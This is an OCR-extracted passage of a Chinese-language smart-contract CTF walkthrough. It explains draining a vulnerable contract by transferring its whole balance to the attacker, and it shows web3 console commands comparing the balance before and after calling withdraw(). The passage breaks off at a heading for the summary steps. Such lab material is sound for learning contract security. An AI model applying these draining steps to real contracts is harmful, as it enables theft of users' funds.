
合約執行
payable(owner).transfer(address(this).balance)
，將合約的全部餘額轉移給攻擊者。
目的
：這一步提取合約中的所有以太幣，完成攻擊目標。
可以透過
來比較取款前後差
web3.eth.getBalance(contract.address)
異，如下
>await web3.eth.getBalance(contract.address)

2

>await contract.withdraw()

...omit...

>await web3.eth.getBalance(contract.address)

'0'
解答步驟整理如下